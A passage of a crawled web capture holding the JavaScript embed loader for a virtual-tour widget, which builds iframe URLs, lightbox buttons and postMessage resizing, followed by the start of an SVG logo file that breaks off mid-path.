                loadedScripts.push(url);
				ele.onload = onload;
			}
			ele.setAttribute("src", url);
			
			headTag.appendChild(ele);
		} else if(onload != '') {
            if(loadedScripts.indexOf(url) >= 0 || forceOnload) {
                onload.call();
            } else {
                setTimeout(function() {
                    appendScriptToHead(url, onload);
                }, 250);
                return false;
            }
		}
	}
	
	function getUrlParameter(sParam) {
		var sPageURL = decodeURIComponent(window.location.search.substring(1)),
			sURLVariables = sPageURL.split('&'),
			sParameterName,
			i;

		for (i = 0; i < sURLVariables.length; i++) {
			sParameterName = sURLVariables[i].split('=');

			if (sParameterName[0] === sParam) {
				return sParameterName[1] === undefined ? true : sParameterName[1];
			}
		}
	}
	
	function appendCssToHead(url) {
		//only when necessary
		//add jquery as well if necessary
        //var target = $('head');
        //var cssLink = $('<link rel="stylesheet" type="text/css" media="all"/>').attr('href', url);
        //target.append(cssLink);
		if($('link[href="' + url +'"]').length == 0) {
			var headTag = document.getElementsByTagName("head")[0];
			var ele = document.createElement('link');
			ele.setAttribute("type", "text/css");
			ele.setAttribute("rel", "stylesheet");
			ele.setAttribute("media", "all");
			ele.setAttribute("href", url);
			headTag.appendChild(ele);
		}
    }
    
    function replaceAddUrlParam(url, paramName, paramValue){
        if(paramValue == null)
            paramValue = '';
        var pattern = new RegExp('\\b('+paramName+'=).*?(&|$)')
        if(url.search(pattern)>=0){
            return url.replace(pattern,'$1' + paramValue + '$2');
        }
        return url + (url.indexOf('?')>0 ? '&' : '?') + paramName + '=' + paramValue; 
    }
	
	function showFlowWidget(section, target, client, callback, language, noNavigation) {
		//showWidget({ type: 'tours', client: 'aagent_stadion', target: '#virtualtour', partOfFlow: true, callback: true, noNavigation: true, startNodeId: nodeId, hideIntro: true });
		widgetTarget = target;
		showWidget({ type: 'tours', client: client, target: target, partOfFlow: true, callback: callback, noNavigation: noNavigation, startSection: section, language: language, hideIntro: true });	
		var onload = function() {
			$(widgetTarget + '.ui.modal').modal({
                onHide: function(){
                    $(widgetTarget + ' iframe').get(0).src = '';
                }
            }).modal('show');
            try {
                setTimeout(function() {
                    $(widgetTarget + ' iframe').get(0).contentWindow.focus();
                }, 1000);
            } catch(e) {
                console.log(e);
            }
		}
		appendCssToHead('https://youreka-virtualtours.be/libraries/semantic/semantic.css');
		appendScriptToHead('https://youreka-virtualtours.be/libraries/semantic/semantic.js', onload);	
	}
    
    function isLightColor(color) {
        // Variables for red, green, blue values
        var r, g, b, hsp;

        // Check the format of the color, HEX or RGB?
        if (color.match(/^rgb/)) {

            // If HEX --> store the red, green, blue values in separate variables
            color = color.match(/^rgba?\((\d+),\s*(\d+),\s*(\d+)(?:,\s*(\d+(?:\.\d+)?))?\)$/);

            r = color[1];
            g = color[2];
            b = color[3];
        } 
        else {

            // If RGB --> Convert it to HEX: http://gist.github.com/983661
            color = +("0x" + color.slice(1).replace( 
            color.length < 5 && /./g, '$&$&'));

            r = color >> 16;
            g = color >> 8 & 255;
            b = color & 255;
        }

        // HSP (Highly Sensitive Poo) equation from http://alienryderflex.com/hsp.html
        hsp = Math.sqrt(
        0.299 * (r * r) +
        0.587 * (g * g) +
        0.114 * (b * b)
        );

        // Using the HSP value, determine whether the color is light or dark
        if (hsp>127.5) {

            return true;
        } 
        else {

            return false;
        }
    }
	
	function factory(options, callback) {
        options = options || {};
        /*callback = callback || noop;
        var scriptElement = document.createElement('script');
        scriptElement.src = flowCorsBundleUrl;
        scriptElement.onload = function () {
            onFlowLoaded(options, callback);
        };
        document.getElementsByTagName('head')[0].appendChild(scriptElement);*/
		//$(options.target).load('https://youreka-virtualtours.be/' + options.type + '/' + options.client + '/index.html');
        if(widgetScriptLoading) {
            setTimeout(function() {
                factory(options, callback);
            }, 250);
            return false;
        }
		if(typeof jQuery=='undefined' || typeof $=='undefined') {
			var headTag = document.getElementsByTagName("head")[0];
			var jqTag = document.createElement('script');
			jqTag.type = 'text/javascript';
			jqTag.src = 'https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js';
			//jqTag.src = 'https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js';
			jqTag.onload = function() {
				initiateWidget(options);
			}
			headTag.appendChild(jqTag);
		} else {
            if(typeof $=='undefined') {
                $ = jQuery;
            }
			initiateWidget(options);
		}
	}
    
    function initiateVibox(modalButton, lightboxUrl) {
        var id;
        var beforeClosed, beforeOpened;
        if(typeof $().vibox == 'function') {
            if($(modalButton).attr('id')) {
                id = $(modalButton).attr('id');
            } else {
                id = 'youreka-button_' + yourekaFramesCounter;
            }
            yourekaFramesCounter++;
            beforeOpened = function() {
                $('#' + id + '-youreka-iframe').attr('src', lightboxUrl);
            }
            beforeClosed = function() {
                sendFrameMessage(id + '-youreka-iframe', 'close-lightbox');
            }
            if($('#' + id + '-youreka-iframe').length) {
                $('#' + id + '-youreka-iframe').closest('.vibox-overlay').remove();
            }
            if(!$(modalButton).attr('youreka-lightbox-set')) {
                $(modalButton).attr('youreka-lightbox-set', true);
                $(modalButton).vibox({
                    src: lightboxUrl,
                    beforeOpened: beforeOpened,
                    beforeClosed: beforeClosed,
                    id: id + '-youreka-iframe',
                    preload: false
                })
            }
        } else if(typeof jQuery().vibox == 'function') {
            if(jQuery(modalButton).attr('id')) {
                id = jQuery(modalButton).attr('id');
            } else {
                id = 'youreka-button_' + yourekaFramesCounter;
            }
            yourekaFramesCounter++;
            beforeOpened = function() {
                jQuery('#' + id + '-youreka-iframe').attr('src', lightboxUrl);
            }
            beforeClosed = function() {
                sendFrameMessage(id + '-youreka-iframe', 'close-lightbox');
            }
            if(jQuery('#' + id + '-youreka-iframe').length) {
                jQuery('#' + id + '-youreka-iframe').closest('.vibox-overlay').remove();
            }
            if(!jQuery(modalButton).attr('youreka-lightbox-set')) {
                jQuery(modalButton).attr('youreka-lightbox-set', true);
                jQuery(modalButton).vibox({
                    src: lightboxUrl,
                    beforeOpened: beforeOpened,
                    beforeClosed: beforeClosed,
                    id: id + '-youreka-iframe',
                    preload: false
                })
            }
        } else {
            viboxTries += 1;
            if(viboxTries <= 500) {
                setTimeout(function() {
                    initiateVibox(modalButton, lightboxUrl);
                }, 250);
                return false;
            }
        }
    }
    function sendFrameMessage(iframeId, message) {
        var response = {
            type: 'youreka',
            message: message
        }
        if($('.vibox-iframe#' + iframeId).length){
            try {
                $('.vibox-iframe#' + iframeId).get(0).contentWindow.postMessage(response, '*');
            } catch(err) {
                console.log(message);
                console.log(err);
            }
        }
    }
	
	// Debounce function to reduce frequency of event firing.
    function debounce(func, wait) {
      var timeout;
      return function() {
        clearTimeout(timeout);
        timeout = setTimeout(func, wait);
      };
    }
    
    // Function to send parent's viewport and iframe position data to the iframe.
    function sendPositionUpdate($iframe) {
      if (!$iframe) return;
      if (!$iframe.length) return;
      
      var iframe = $iframe[0];
	  // Safety check: iframe exists and is loaded
	  if (!iframe || !iframe.contentWindow) {
		setTimeout(function() {
			sendPositionUpdate($iframe)
		}, 100); // Retry later
		return;
	  }
      var rect = iframe.getBoundingClientRect();
      var viewportWidth = window.innerWidth;
      var viewportHeight = window.innerHeight;
      
      var data = {
		type: 'youreka',
        viewportWidth: viewportWidth,
        viewportHeight: viewportHeight,
        // We only need the top and left of the iframe relative to the parent's viewport.
        iframeRect: {
          top: rect.top,
          left: rect.left
        }
      };
      
      // Send data to the iframe using postMessage.
      // (Using '*' as targetOrigin is acceptable if you control both domains; otherwise, specify the exact origin.)
      iframe.contentWindow.postMessage(data, '*');
    }
	
	function sendHeightToIframe($iframe) {
      if (!$iframe) return;
      if (!$iframe.length) return;
      
      var iframe = $iframe[0];
	  // Safety check: iframe exists and is loaded
	  if (!iframe || !iframe.contentWindow) {
		setTimeout(function() {
			sendHeightToIframe($iframe)
		}, 100); // Retry later
		return;
	  }
	  const height = window.innerHeight;
	  try {
		  iframe.contentWindow.postMessage(
			{ type: 'SCREEN_HEIGHT', height: height },
			'https://youreka-virtualtours.be' // <-- set the iframe’s actual origin
		  ); 
	  } catch(err) {
		  console.log(err);
	  }
	  
	}
	
	function initiateWidget(options) {	
        /*if(options.lightbox) {
            try {
                console.log(options.lightbox.targetButton);
            } catch(err) {

            } 
        }*/
        widgetScriptLoading = true;
		var isScreenWide = false;
		var fillParent = false;
		if(window.location.href.indexOf("isScreenWide") >= 0 || options.isScreenWide) {
			isScreenWide = true;
		}
		if(isScreenWide) {
			appendScriptToHead('//youreka-virtualtours.be/js/screenwide.js', '');
		}
		if(window.location.href.indexOf("fillParent") >= 0 || options.fillParent) {
			fillParent = true;
			containerElementId = options.target;
		}
		if(fillParent) {
			appendScriptToHead('//youreka-virtualtours.be/js/fillparent.js', '');
		}
		if(options.type == 'leaderboard') {
			//write leaderboard
			//options.contestId
			var onload = function() {
				initiateLeaderBoard(options.contestId, options.contestTitle, options.contestTop, options.target);
			}
			appendScriptToHead('https://youreka-virtualtours.be/js/leaderboard.js', onload);
		} else {
			appendCssToHead('https://youreka-virtualtours.be/css/widget.css');
			//add jquery if necessary
            var target = 'youreka-integration';
            if(options.target) {
                target = options.target;
            }
			var iframe = document.createElement('iframe');
			iframe.id = target.replace('#', '').replace('.','') + '_iframe';
			iframe.width = '100%;'
			iframe.height = '100%;'
			iframe.frameBorder = '0';
			if(options.type == 'map') {
				iframe.src = 'https://youreka-virtualtours.be/map/';
			} else if(options.type == 'map_2') {
				iframe.src = 'https://youreka-virtualtours.be/map_2/';
			/*} else if(options.client == 'rydercup_2018') {
				iframe.src = 'https://rydercup360.com/';
			} else if(options.client == 'rydercup_2018_hospitality') {
				iframe.src = 'https://rydercup360.com/' + options.type + '/' + options.client + '/';*/
			} else if(options.type == 'external') {
				iframe.src = options.url;
			} else {
                iframe.src = 'https://youreka-virtualtours.be/';
                if(options.type) {
                    iframe.src += options.type + '/'
                }
                if(options.client) {
				    iframe.src += options.client + '/';
                    if(options.file) {
                        iframe.src += options.file;
                    }
                }
			}
			
			if(options.configurationId) {
				if(iframe.src.indexOf('?') >= 0) {
					iframe.src += '&';
				} else {
					iframe.src += '?';
				}
				iframe.src += 'configurationId=' + options.configurationId;
			}
			
			if(options.configuration) {
				if(iframe.src.indexOf('?') >= 0) {
					iframe.src += '&';
				} else {
					iframe.src += '?';
				}
				iframe.src += 'configuration=' + options.configuration;
			}
			if(options.params) {
				if(iframe.src.indexOf('?') >= 0) {
					iframe.src += '&';
				} else {
					iframe.src += '?';
				}
				if(options.params != '') {
					iframe.src += options.params;	
				}
			}
			if(options.showModal) {
				if(iframe.src.indexOf('?') >= 0) {
					iframe.src += '&';
				} else {
					iframe.src += '?';
				}
				if(options.showModal != '') {
					iframe.src += 'showModal=' + options.showModal;	
				}
			}
			
			if(options.partOfFlow) {
				if(iframe.src.indexOf('?') >= 0) {
					iframe.src += '&';
				} else {
					iframe.src += '?';
				}
				iframe.src += 'partOfFlow=1'; // flow css toevoegen
			
				if(options.startSection) {
					if(iframe.src.indexOf('?') >= 0) {
						iframe.src += '&';
					} else {
						iframe.src += '?';
					}
					iframe.src += 'startSection=' + options.startSection;
				}
				if(options.callback) {
					if (!window.location.origin) {
						window.location.origin = window.location.protocol + "//" + window.location.hostname + (window.location.port ? ':' + window.location.port: '');
					}
					iframe.src += '&callback=' + options.callback + '&domain=' + encodeURIComponent(window.location.origin); // bevestigingsknop toevoegen rechts (groen), via postmessage callback geven
					var onload = function() {
						initiateFlow();
					}
					appendScriptToHead('https://youreka-virtualtours.be/js/flow.js', onload);
				}
				if(options.noNavigation) {
					iframe.src += '&noNavigation=1'; // css toevoegen om hotspots, navigation-button, plan-button te verbergen
				}
			}
            /*if(options.lightbox) {
                try {
                    console.log(options.lightbox.targetButton);
                } catch(err) {

                } 
            }*/
			
			if(options.language) {
				if(iframe.src.indexOf('?') >= 0) {
					iframe.src += '&';
				} else {
					iframe.src += '?';
				}
				iframe.src += 'lang=' + options.language;
			}
			
			if(options.sessionId) {
				if(iframe.src.indexOf('?') >= 0) {
					iframe.src += '&';
				} else {
					iframe.src += '?';
				}
				iframe.src += 'sessionId=' + options.sessionId;
			}
			
			if(options.clientId) {
				if(iframe.src.indexOf('?') >= 0) {
					iframe.src += '&';
				} else {
					iframe.src += '?';
				}
				iframe.src += 'client_id=' + options.clientId;
			}
			
			if(options.hideIntro) {
				if(iframe.src.indexOf('?') >= 0) {
					iframe.src += '&';
				} else {
					iframe.src += '?';
				}
				iframe.src += 'hideIntro=1';
			}
			
			if(options.autoResize) {
				if(iframe.src.indexOf('?') >= 0) {
					iframe.src += '&';
				} else {
					iframe.src += '?';
				}
				iframe.src += 'autoResize=1';
				// Debounced version to improve performance.
				debouncedSend = debounce(function() { sendPositionUpdate($(iframe)) }, 20);

				// Listen for scroll and resize events on the parent.
				$(window).on('scroll resize', debouncedSend);

				// Also trigger an initial update once the document is ready.
				$(document).ready(function() { sendPositionUpdate($(iframe)); });
				
				window.addEventListener('message', (event) => {
				  if (event.data && event.data.type) {
						if(event.data.type == 'youreka') {	
							if(event.data.sendIframePosition) {
								debouncedSend();
								
							} else if(event.data.height) {
								/*if (iframe) {
								  iframe.style.height = `${event.data.height}px`; // Set the iframe height dynamically
								}*/
								if(target) {
									$(target).css('height', `${event.data.height}px`);
									$(target).css('max-height', `${event.data.height}px`);
								}
								
							}
							
						}
				  }
				});
			}
			
			if(options.startNodeId) {
				if(iframe.src.indexOf('?') >= 0) {
					iframe.src += '&';
				} else {
					iframe.src += '?';
				}
				iframe.src += 'startNode=node' + options.startNodeId;
			}
			
			if(options.startPhase) {
				if(iframe.src.indexOf('?') >= 0) {
					iframe.src += '&';
				} else {
					iframe.src += '?';
				}
				iframe.src += 'startPhase=' + options.startPhase;
                if(options.startSubphase) {
                    iframe.src += '&startSubphase=' + options.startSubphase;
                }
			}
			
			if(options.startTarget) {
				if(iframe.src.indexOf('?') >= 0) {
					iframe.src += '&';
				} else {
					iframe.src += '?';
				}
				iframe.src += 'startTarget=' + options.startTarget;
			}
			
			if(options.isDemo) {
				if(iframe.src.indexOf('?') >= 0) {
					iframe.src += '&';
				} else {
					iframe.src += '?';
				}
				iframe.src += 'isDemo=1';
			}

			if($(target).css('position') == 'static') {
				$(target).css('position', 'relative');
			}
            
            /*if(options.lightbox) {
                try {
                    console.log(options.lightbox.targetButton);
                    console.log($(options.lightbox.targetButton));
                    console.log($(options.lightbox.targetButton).length);
                } catch(err) {

                } 
            }*/
			if(options.background) {
				//set parent and content to z-index 2 (above iframe and potential overlay);
				$(target).children('*').each(function(index, element) {
					if(!(parseInt($(element).css('z-index')) > 2)) {
						$(element).css('z-index', 3);
					}
				})
				if(!(parseInt($(target).css('z-index')) > 0)) {
					$(target).css('z-index', 1);
				}
				//
				//add params
				iframe.src += '&isBackground=1';
				if(options.background.rotationSpeed) {
					iframe.src += '&rotateSpeed=' + options.background.rotationSpeed;
				}
				if(options.background.overlay) {
					var overlay = document.createElement('div');
					overlay.className = 'overlay';
					overlay.style.background = options.background.overlay;
					$(target).append(overlay);
				}
				//adapt iframe position to parent padding;
				/*var paddingLeft = parseInt(window.getComputedStyle(target, null).getPropertyValue('padding-left'));
				target.style.left = -paddingLeft;
				var paddingTop = parseInt(window.getComputedStyle(target, null).getPropertyValue('padding-top'));
				target.style.top = -paddingTop;
				var paddingRight = parseInt(window.getComputedStyle(target, null).getPropertyValue('padding-right'));
				target.style.right = -paddingRight;
				var paddingBottom = parseInt(window.getComputedStyle(target, null).getPropertyValue('padding-bottom'));
				target.style.bottom = -paddingBottom;*/
				
			}
			if(options.lightbox || options.button) {
                if(options.lightbox) {
                    if(options.lightbox.targetButton) {
                        if(!$(options.lightbox.targetButton).length) {
                            scriptTries += 1;
                            if(scriptTries < 40) {
                                setTimeout(function() {
                                    initiateWidget(options);
                                }, 250)
                                return false;
                            } else {
                                /*console.log(options.lightbox.targetButton + ' - mutationobserver');
                                const observer = new MutationObserver(function(mutations_list) {
                                    console.log(mutations_list);
                                    mutations_list.forEach(function(mutation) {
                                        console.log(mutation);
                                        if($(options.lightbox.targetButton).length) {
                                            console.log(options.lightbox.targetButton + ' - set from mutationobserver')
                                            initiateWidget(options);
                                            observer.disconnect();
                                        }
                                    });
                                });

                                observer.observe(document.querySelector("body"), { subtree: true, childList: true });*/
                            }
                        }
                    }
                }
                var lightboxUrl = iframe.src;
                lightboxUrl = replaceAddUrlParam(lightboxUrl, 'isLightbox', 1)
                var onScriptLoad = function() {
                    //create button if necessary
                    var modalButton;
                    if(options.button) {
                        modalButton = document.createElement('div');
                        //position, color, textColor, icon
                        var buttonOptions = {
                            shape: 'circle',
                            position: 'bottom right',
                            color: '#febe10',
                            textColor: '#000000',
                            size: 'medium',
                            icon: '<svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" viewBox="0 0 50 50"><path d="M 44 9 C 42.3 9 41 10.3 41 12 C 41 13.7 42.3 15 44 15 C 45.7 15 47 13.7 47 12 C 47 10.3 45.7 9 44 9 z M 44 11 C 44.6 11 45 11.4 45 12 C 45 12.6 44.6 13 44 13 C 43.4 13 43 12.6 43 12 C 43 11.4 43.4 11 44 11 z M 14.300781 13 C 11.800781 13 10.299219 14.300391 10.199219 16.400391 L 12.300781 16.400391 C 12.400781 15.400391 13.099219 14.800781 14.199219 14.800781 C 15.299219 14.800781 16 15.400781 16 16.300781 C 16 17.200781 15.299219 17.800781 14.199219 17.800781 L 12.800781 17.800781 C 12.800781 17.800781 12.800391 19.500391 12.900391 19.400391 L 14.300781 19.400391 C 15.500781 19.400391 16.300781 20 16.300781 21 C 16.300781 21.9 15.500781 22.599609 14.300781 22.599609 C 13.100781 22.599609 12.299219 21.999609 12.199219 21.099609 L 10 21.099609 C 10.1 23.199609 11.800781 24.599609 14.300781 24.599609 C 16.900781 24.599609 18.699219 23.099219 18.699219 21.199219 C 18.699219 19.799219 17.699219 18.799609 16.199219 18.599609 L 16.199219 18.5 C 17.399219 18.3 18.199219 17.3 18.199219 16 C 18.199219 14.2 16.600781 13 14.300781 13 z M 25 13 C 22.1 13 20.400391 15.200391 20.400391 18.900391 C 20.400391 20.400391 20.700781 21.699609 21.300781 22.599609 C 22.100781 23.899609 23.4 24.599219 25 24.699219 C 27.4 24.699219 29.199219 23.100781 29.199219 20.800781 C 29.199219 18.700781 27.6 17.099609 25.5 17.099609 C 24.2 17.099609 23.199219 17.699219 22.699219 18.699219 L 22.599609 18.699219 C 22.599609 16.399219 23.5 14.900391 25 14.900391 C 25.9 14.900391 26.600781 15.399609 26.800781 16.099609 L 29.099609 16.099609 C 28.699609 14.199609 27.1 13 25 13 z M 35.599609 13 C 32.899609 13 31.199219 15.100781 31.199219 18.800781 C 31.199219 22.500781 32.899609 24.599609 35.599609 24.599609 C 38.299609 24.599609 40 22.500781 40 18.800781 C 40 15.100781 38.299609 13 35.599609 13 z M 35.5 14.900391 C 36.8 14.900391 37.599609 16.200781 37.599609 18.800781 C 37.599609 21.400781 36.9 22.700781 35.5 22.800781 C 34.2 22.800781 33.400391 21.400781 33.400391 18.800781 C 33.400391 16.200781 34.2 14.900391 35.5 14.900391 z M 25 18.800781 C 26.2 18.800781 27 19.700781 27 20.800781 C 27 21.900781 26.1 22.699219 25 22.699219 C 23.9 22.699219 23 21.799219 23 20.699219 C 23 19.599219 23.8 18.800781 25 18.800781 z M 43.507812 21.121094 C 42.883789 21.170898 42.275391 21.537109 41.900391 22.099609 C 41.300391 22.999609 41.699609 24.200781 42.599609 24.800781 C 43.899609 25.600781 46 27.2 46 29 C 46 32.8 37 37 25 37 C 13 37 4 32.8 4 29 C 4 27.2 5.9992187 25.699609 7.1992188 25.099609 C 8.0992187 24.499609 8.4007813 23.200781 7.8007812 22.300781 C 7.2007812 21.300781 6 20.999609 5 21.599609 C 0.9 24.199609 0 27.1 0 29 C 0 35.8 10.7 41 25 41 C 39.3 41 50 35.8 50 29 C 50 27 49.099609 24.100391 44.599609 21.400391 C 44.262109 21.175391 43.882227 21.091211 43.507812 21.121094 z"></path></svg>'
                        }
                        if(typeof options.button == 'object') {
                            buttonOptions = Object.assign(buttonOptions, options.button);
                        }
                        if(typeof buttonOptions.iconColor == 'undefined') {
                            if(isLightColor(buttonOptions.color)) {
                                buttonOptions.iconColor = '#000000';
                            } else {
                                buttonOptions.iconColor = '#ffffff';
                            }
                        }
                        modalButton.className = 'youreka-widget-button';
                        modalButton.id = 'youreka-widget-button_' + yourekaFramesCounter;
                        yourekaFramesCounter++;
                        modalButton.setAttribute('data-shape', buttonOptions.shape);
                        modalButton.setAttribute('data-size', buttonOptions.size);
                        modalButton.setAttribute('data-position', buttonOptions.position);
                        modalButton.style.backgroundColor = buttonOptions.color;
                        modalButton.style.color = buttonOptions.iconColor;
                        modalButton.style.fill = buttonOptions.iconColor;
                        modalButton.style.display = 'none';
                        if(buttonOptions.icon.charAt(0) == '<') {
                            modalButton.innerHTML = buttonOptions.icon;
                        } else {
                            modalButton.innerHTML = '<img src="' + buttonOptions.icon + '" border="0">';
                        } 
                        $('body').append(modalButton);
                    } else if(options.lightbox.targetButton) {
                        /*if(!$(options.lightbox.targetButton).length) {
                            scriptTries += 1;
                            console.log('scriptTries: ' + scriptTries);
                            if(scriptTries < 25) {
                                setTimeout(function() {
                                    initiateWidget(options);
                                }, 250)
                                return false;
                            } else {
                                console.log('observer');
                                const observer = new MutationObserver(function(mutations_list) {
                                    mutations_list.forEach(function(mutation) {
                                        if($(options.lightbox.targetButton).length) {
                                            initiateWidget(options);
                                            console.log('added');
                                            observer.disconnect();
                                        }
                                    });
                                });

                                observer.observe(document.querySelector("body"), { subtree: true, childList: true });
                            }
                        }*/
                        try {
                            modalButton = $(options.lightbox.targetButton)/*.get(0)*/;
                            if(modalButton.attr('data-youreka-initiated')) {
                                return false;
                            } else {
                                modalButton.attr('data-youreka-initiated', true);
                            }
                            $(options.lightbox.targetButton).css('cursor', 'pointer');
                        } catch(err) {
                            console.log(err);
                        }
                    } else {
                        modalButton = document.createElement('button');
                        //modalButton.id = target.replace(/#/g, '').replace(/./g,'').replace(/ /g, '') + '_button'
                        modalButton.id = 'youreka-lightbox-button_' + yourekaFramesCounter;
                        yourekaFramesCounter++;
                        if(options.lightbox.buttonClasses) {
                            modalButton.className = options.lightbox.buttonClasses;
                        }
                        if(options.lightbox.buttonText) {
                            modalButton.innerHTML = options.lightbox.buttonText;
                        } else {
                            modalButton.innerHTML = 'Check out the 360° experience!';
                        }
                    }
                    if(typeof modalButton != 'undefined') {
                        //add button to target
                        if(!options.button) {
                            if(options.lightbox) {
                                if(!options.lightbox.targetButton) {
                                    $(target).append(modalButton);
                                } else {
                                    $(target).height(0);
                                }
                            } else {
                                $(target).height(0);
                            }
                        }
                        
                        $(modalButton).each(function(index, button) {
                            $(button).on('click', function(e) {
                                e.preventDefault();
                            })
                        });
                        initiateVibox(modalButton, lightboxUrl);
                    } else {
                        $(target).height(0);
                    }
                }
                
                appendCssToHead('https://youreka-virtualtours.be/libraries/vibox/vibox.css');
                appendScriptToHead('https://youreka-virtualtours.be/libraries/vibox/vibox.js', onScriptLoad, true);
                
            } else {
                $(target).find('#' + iframe.id).remove();
                $(target).append(iframe);
            }
			
			$(target).addClass('youreka-widget-target');
			if(options.addTargetClass) {
				$(target).addClass(options.addTargetClass);
			}

			iframe = $('#' + target.replace('#', '').replace('.','') + '_iframe');
			iframe.attr('webkitallowfullscreen', 'true');
			iframe.attr('mozallowFullScreen', 'true');
			iframe.attr('oallowFullScreen', 'true');
			iframe.attr('msallowFullScreen', 'true');
			iframe.attr('allowFullScreen', 'true');
			if(!options.autoResize) {
				$(target).css('max-height', 'calc(100vh - 50px)');
			}

			window.addEventListener('load', function() { 
				sendHeightToIframe(iframe);
			});
			window.addEventListener('resize', function() { 
				sendHeightToIframe(iframe); 
			});
            
            widgetScriptLoading = false;
		}
    }
	window.showWidget = factory;
	
	window.showFlowWidget = showFlowWidget;	

})(window);

--- FILE ---
content_type: image/svg+xml
request_url: https://youreka-virtualtours.be/tours/abc-engines/images/logo-wit.svg
body_size: 4632
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 392.91 132.93"><defs><style>.cls-1{fill:#fff;}</style></defs><title>logo-wit</title><path class="cls-1" d="M140,109c.52,0,.57.34.41.81l-5.21,16.84a3.86,3.86,0,0,1-1.74.18s-3.5-13.34-3.5-14.52c0,1.2-3.51,14.34-3.51,14.34a4.62,4.62,0,0,1-1.83.18l-4.4-17c-.16-.6.23-.86,1.3-.86.26,0,.44.08.55.52l3.57,14.89L129,109.91c.1-.52.39-.94,1.3-.94.37,0,.58,0,.68.52l3.54,14.89,4.15-14.78C138.79,109.18,139.11,109,140,109Z"/><path class="cls-1" d="M151,119.32c0,.86-.39,1.15-1.22,1.15l-6.6,0c-.07,4,1.7,5,4.15,5a8.18,8.18,0,0,0,3.05-.63c.23.55.26.73,0,.94a4.93,4.93,0,0,1-3.52,1.07c-3.34,0-5.47-2-5.47-5.84,0-4.77,2.34-7,5.26-7C149.23,114,151,115.33,151,119.32Zm-1.53,0c.15-2.82-1-4-2.77-4-1.93,0-3.33,1.8-3.49,4.09Z"/><path class="cls-1" d="M159.65,114.76c0-.52.49-.81,1.3-.81.29,0,.39.24.39.63a10.56,10.56,0,0,1-.15,1.56l.07,0a5.49,5.49,0,0,1,4.1-2.24c2.89,0,4,2.3,4,6.18,0,4.79-2.09,6.67-5.14,6.67a10.08,10.08,0,0,1-2.91-.44c0,4.61,0,5.6.2,6.49a4.18,4.18,0,0,1-.93.08c-.71,0-.94-.47-.94-1.12.13-7.69.1-10.12.1-12.83C159.75,117.52,159.65,115.2,159.65,114.76Zm8,5.47c0-3.65-1.12-4.9-2.84-4.9-1.12,0-2.76,1.15-3.51,1.91.05,6.85-.08,7.81-.08,7.81a11.15,11.15,0,0,0,2.71.37C166.09,125.42,167.67,124.4,167.67,120.23Z"/><path class="cls-1" d="M177.44,126.77c-3.18,0-5.21-2-5.21-6.41s2-6.41,5.21-6.41,5.19,2,5.19,6.41S180.59,126.77,177.44,126.77Zm0-11.49c-2.16,0-3.52,1.64-3.52,5.08s1.36,5.09,3.52,5.09,3.49-1.65,3.49-5.09S179.6,115.28,177.44,115.28Z"/><path class="cls-1" d="M191.43,114.78c.16-.62.39-.83,1.17-.83a.59.59,0,0,1,.63.52l2.6,10.45,2.51-10.34c.1-.42.41-.63,1.32-.63.53,0,.58.32.42.81l-3.62,11.91a3.9,3.9,0,0,1-1.69.13l-2.56-9.46-2.27,9.33a4.08,4.08,0,0,1-1.69.13l-3.73-12c-.18-.62.24-.86,1.25-.86.26,0,.42.08.55.52l2.76,10.45Z"/><path class="cls-1" d="M211.15,119.32c0,.86-.39,1.15-1.23,1.15l-6.59,0c-.08,4,1.7,5,4.14,5a8.13,8.13,0,0,0,3.05-.63c.24.55.26.73.06.94a5,5,0,0,1-3.52,1.07c-3.34,0-5.48-2-5.48-5.84,0-4.77,2.35-7,5.27-7C209.43,114,211.15,115.33,211.15,119.32Zm-1.54,0c.16-2.82-1-4-2.76-4-1.93,0-3.34,1.8-3.49,4.09Z"/><path class="cls-1" d="M216.38,117.44v9.23l-1.67.13c0-3.73,0-6.46,0-8.76,0-.86-.08-2.5-.08-3.28,0-.52.5-.81,1.31-.81.28,0,.39.24.39.63a10.44,10.44,0,0,1-.16,1.72l.05,0c1.13-1.38,2.53-2.4,3.76-2.4.6,0,.91.08,1.07.24s.26.39.13,1.35A5.5,5.5,0,0,0,216.38,117.44Z"/><path class="cls-1" d="M231.59,126.75l-4-11.94c-.21-.6.24-.86,1.25-.86.26,0,.42.08.55.52l3.36,11.08,3.13-11c.11-.42.42-.63,1.33-.63.52,0,.57.34.42.81l-3.7,11.65c-1.8,5.63-2.61,6.46-4.46,6.46a3.17,3.17,0,0,1-1.69-.39c-.13-.13-.19-.26,0-1a15.85,15.85,0,0,0,1.61.08c1.28,0,1.64-1,3-4.9Z"/><path class="cls-1" d="M244.57,126.77c-3.18,0-5.22-2-5.22-6.41s2-6.41,5.22-6.41,5.18,2,5.18,6.41S247.72,126.77,244.57,126.77Zm0-11.49c-2.17,0-3.52,1.64-3.52,5.08s1.35,5.09,3.52,5.09,3.49-1.65,3.49-5.09S246.73,115.28,244.57,115.28Z"/><path class="cls-1" d="M255,114.58c0,.94-.11,5.08-.11,7.61s.78,3.26,2.4,3.26c1.33,0,2.5-.84,3.83-2.33v-8.36c0-.52.52-.81,1.33-.81.31,0,.42.13.42.5,0,.88-.05,3.72-.05,7.14,0,3.65,0,4.19.2,5.08a4.18,4.18,0,0,1-.93.08c-.71,0-1.1-.47-.92-1.9l.24-.45-.08-.05c-1.49,1.57-2.87,2.48-4.69,2.48-2.24,0-3.39-1.51-3.39-4.15v-7.92c0-.49.55-.81,1.36-.81C254.93,114,255,114.19,255,114.58Z"/><path class="cls-1" d="M269.23,117.44v9.23l-1.67.13c0-3.73,0-6.46,0-8.76,0-.86-.07-2.5-.07-3.28,0-.52.49-.81,1.3-.81.29,0,.39.24.39.63a10.44,10.44,0,0,1-.16,1.72l.06,0c1.12-1.38,2.52-2.4,3.75-2.4.6,0,.91.08,1.07.24s.26.39.13,1.35A5.5,5.5,0,0,0,269.23,117.44Z"/><path class="cls-1" d="M280.25,115.33c-.11-.73-.08-1,.08-1.17s.36-.26,1.85-.18l0-3c0-2.17,1-3.26,3-3.26a4.52,4.52,0,0,1,2.45.67c.24.24.21.48-.08,1a8.93,8.93,0,0,0-2.29-.32c-.86,0-1.43.57-1.43,1.75l0,3.2,3.28-.07c.06.7,0,1-.15,1.22s-.42.21-3.13.1c0,2.79.05,11.42.05,11.42l-1.64.13c0-3.23,0-8.63,0-11.52Z"/><path class="cls-1" 